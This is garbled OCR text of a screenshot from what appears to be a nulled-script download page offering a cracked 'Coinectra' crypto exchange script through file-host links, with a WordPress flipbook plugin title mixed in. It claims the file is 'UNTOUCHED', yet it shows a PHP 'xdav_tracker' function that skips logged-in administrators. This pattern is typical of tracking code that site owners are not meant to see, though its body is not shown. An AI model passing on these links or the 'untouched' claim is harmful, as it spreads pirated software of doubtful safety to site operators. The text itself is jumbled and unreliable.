
https://ddownload.com/ptnplkfrs4xk
https://clicknupload.one/k0h4dalkt3hm
https://1fichier.com/?9zjxdb139pwt09rdcatb
This file has
UNTOUCHED
status – (original developer
code without any tampering done)
function xdav_tracker() { if ( is_user_logged_in() &&
current_user_can( 'administrator' ) ) { return; } ?>
;function xdav_tracker() { ?>
Coinectra v1.1 – Buy, Sell
Post
TNC FlipBook v11.22.0 – PDF
and Crypto Currency
viewer for WordPress
navigation
Exchange Script – nulled
Related Posts